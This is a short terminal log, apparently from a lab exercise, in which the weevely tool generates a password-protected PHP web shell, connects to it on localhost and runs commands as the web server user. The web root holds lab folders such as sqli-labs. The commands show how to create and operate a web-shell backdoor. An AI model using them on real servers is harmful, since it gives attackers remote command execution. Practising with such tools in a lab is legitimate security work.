 root@bogon:~# weevely generate pass test.php
Generated 'test.php' with password 'pass' of 762 byte size.
root@bogon:~# weevely http://127.0.0.1/test.php pass
[+] weevely 3.7.0
[+] Target:     127.0.0.1
[+] Session:    /root/.weevely/sessions/127.0.0.1/test_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@bogon:/var/www/html $ ls
git_test
index.html
index.nginx-debian.html
sqli-labs
test.php